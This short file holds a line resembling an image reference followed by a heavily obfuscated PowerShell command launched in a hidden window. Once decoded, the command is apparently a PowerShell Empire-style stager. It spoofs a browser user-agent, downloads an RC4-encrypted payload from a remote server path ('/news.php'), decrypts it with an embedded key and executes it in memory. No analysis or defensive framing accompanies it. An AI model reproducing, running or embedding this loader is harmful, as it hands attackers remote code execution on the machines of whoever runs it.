 powersHelL -w Hidden Set QP ([STRiNg][CHAr]44) ; iNVoke-EXpRessIon ("\"[StrInG]::JOIn(''${QP}('24q77q63-3d}4e${QP}65-57O2d%4fq62}4aI65-43-
74O20}53%79${QP}73%74${QP}45I4d${QP}2eI4e${QP}65${QP}54N2e${QP}57q65I42${QP}43I4c-69N45}6eI74N3bI24${QP}75N3d${QP}27-4d${QP}6fq7aq69I6c}6c-61q2f-35q2e${QP}30%20O28}57-
69%6e%64${QP}6fq77-73%20-4e%54O20N36%2e}31-3b%20q57-69N6eI36%34}3b%20-78q36${QP}34}29-20${QP}41-70}70q6cq65-57q65O62I4b${QP}69}74-2fq35-33}37-2eI33-36-20N28-
4bO48}54N4dO4c-2c%20q6c}69${QP}6bO65%20-47${QP}65q63}6b%6f${QP}29-20-43q68-72%6f${QP}6dq65}2fO35q37${QP}2e}30N2e-32%39%38%37I2e${QP}31-33}33O20-53-61-
66q61%72}69}2fq35${QP}33-37N2eq33%36O20I43I31%35-49${QP}45-37O32I30-31${QP}31${QP}41${QP}27${QP}3b${QP}24}77O63q2e}48${QP}45}41}64I65N72N73%2eO41O44N44N28}27-
55O73I65%72O2d${QP}41I67${QP}65%6eI74N27N2c-24I75%29O3bN24N70q72O4f}58I79${QP}3d%4e}65O77-2d-4f%42${QP}6a%45N43%74${QP}20}4eq65}74}2eI57}45%62q50O52I6f%78-
59I3bq24%70N52-6f}78q59O2e${QP}41q44O44N52N65O73${QP}53I20-3d${QP}20O27N48q74${QP}54}70-3aO2f}2fO31${QP}32${QP}37%2eq30q2e%30I2e}31I3a}35O39-
38}30}27q3bq24N57O43q2e-50${QP}72%4f%78N79%20q3dI20%24N50N72q4fI78I79O3bI24I4bO3d-5bq53N59O73-54%65-6d}2e-54-65q78q74-2e-45}4e${QP}63${QP}6f${QP}64-
49I6e%67q5d%3aN3aq41N53%43q49q49N2e${QP}47%65O54N42-79}54${QP}65%73I28${QP}27}2f}51%36}58-68O32${QP}50}63}26}2b%66}42N41%25I6f-7c${QP}2cN3dN56O7d-
48N44${QP}4f}4aq39q23-30q61I79I53N74%31q27O29O3b-24N52-3d${QP}7b-24q44I2cO24${QP}4bN3d%24-41q72N67-73%3bO24q53q3dN30}2e%2eN32%35N35%3bN30O2eI2eO32-35%35-
7cq25O7bI24%4a${QP}3dI28${QP}24%4a${QP}2bI24${QP}53}5b${QP}24q5f${QP}5d-2b${QP}24q4b-5b${QP}24%5fO25%24q4b${QP}2e-43${QP}4f}55O6eq74q5dI29}25${QP}32N35I36q3b}24%53-
5b${QP}24-5fN5dN2c-24I53-5b%24N4a%5dO3dq24N53}5b}24O4a${QP}5dq2cO24%53q5b}24N5fI5d-7d%3bI24q44-7cI25-7bO24O49q3d${QP}28q24q49I2b}31}29N25O32-35-
36N3bI24${QP}48%3d%28O24I48O2bI24}53I5bN24q49I5d${QP}29${QP}25I32O35O36N3b-24N53N5b}24${QP}49O5d-2c${QP}24-
53%5b}24I48q5d%3dO24O53%5b${QP}24}48${QP}5dO2c${QP}24%53q5b%24N49N5d}3b${QP}24O5f-2dq42O78%6f}72N24I53}5b-28-24${QP}53}5bO24-49q5dO2b${QP}24%53O5bN24${QP}48-
5dq29${QP}25q32O35N36}5d${QP}7dq7d%3b${QP}24}57%63-2eq48N45I41%64}65}52I73I2eN41N44-44-
28O22N43}6f${QP}6f}6bN69N65${QP}22N2cO22q73I65}73}73%69${QP}6fN6e}3dN62q55I53O59-4fq75I55${QP}49${QP}41${QP}30${QP}43N35O65N62I67O6e%76${QP}6b${QP}54-79-
6b}32O34O45N46I47${QP}67O3d}22${QP}29q3b}24q73-65q72N3dO27%68I74O74}70I3aq2fO2fq31q30${QP}2eO31I39N33${QP}2e}31I38%36O2e${QP}31%39-
3a${QP}38N30N27q3bO24N74q3dq27q2f%6eq65q77O73I2e-70N68N70I27%3bI24}64-61${QP}54I61q3dI24q57I43%2e%44N4fq77I4eq6c%4fO61}44}44O61q74I41N28${QP}24O53O45O72-2b-
24q54${QP}29O3b}24N69-56-3dI24${QP}44%41q74}61I5bN30${QP}2e}2e${QP}33q5d${QP}3b}24N64q61${QP}74-
61q3d%24N44N61q74O61N5bO34N2e%2eO24I44%61O74%41I2e${QP}4cO45O6e}47%54N48}5d${QP}3b${QP}2d-4aO4fI49I4eO5b-
43N48q41${QP}72%5bO5d${QP}5dI28N26O20N24${QP}52}20O24%64q61-54N41O20q28}24${QP}49q56-2b${QP}24}4bI29O29%7c}49N45q58' -SPlIt 'I' -sPLiT'${QP}' -SPlIt'N' -SPlIt 'O'-SPlit'-'-SPlIt'q' -
spLit '}'-split '%'|fOREACH{([chAR] ( [coNveRt]::TOinT16( ([sTrINg]`$_)${QP}16 ) ))} ))|.( `$EnV:comspEC[4${QP}24${QP}25]-joiN'')"\")